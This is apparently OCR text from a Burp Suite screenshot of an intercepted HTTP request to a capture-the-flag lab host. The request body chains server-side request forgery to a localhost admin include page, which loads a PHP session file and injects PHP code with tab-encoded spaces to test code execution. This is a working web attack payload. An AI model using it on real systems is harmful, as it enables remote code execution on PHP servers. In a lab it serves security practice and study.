 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com:80 [1.31.128.147]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /check2.php HTTP/1.1
2 Host: eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
10 Referer: http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=28d5aae86a8d2686a038956f34468348; __jsluid_h=c469a6917296df128d78a15ade0fb779
14 Connection: close
15
16 url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_28d5aae86a8d2686a038956f34468348%26<?php%09echo%09123;?>